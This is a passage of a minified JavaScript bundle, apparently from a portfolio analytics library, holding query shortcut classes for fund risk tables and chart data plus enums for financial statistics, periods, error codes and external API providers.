i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(15),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(2),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(2),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(97),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(98);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(99),a=r(98),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),r=r(99),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var 